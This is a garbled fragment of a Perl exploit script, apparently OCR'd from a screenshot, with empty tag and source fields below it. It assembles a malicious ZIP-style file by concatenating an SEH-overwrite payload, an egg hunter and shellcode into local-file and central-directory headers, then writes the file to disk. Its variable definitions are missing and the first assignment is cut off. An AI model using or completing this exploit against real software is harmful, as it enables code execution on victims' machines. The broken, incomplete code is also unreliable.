
$payload = 
$payload.$nseh.$seh.$egg.$shellcode.$junk;

$payload = $payload.".txt";

my $Exploit = $ldf_header.$payload.

              $cdf_header.$payload.

			  $eofcdf_header;

print "[*]Creating the file $file\n";

sleep(1);

open(f,">$file")|| die("Error:\n$!\n");

print f $Exploit;

close(f);

print "[*]The File $file Created 
Successfully\n";

sleep(1);

Tags:
Advisory/Source: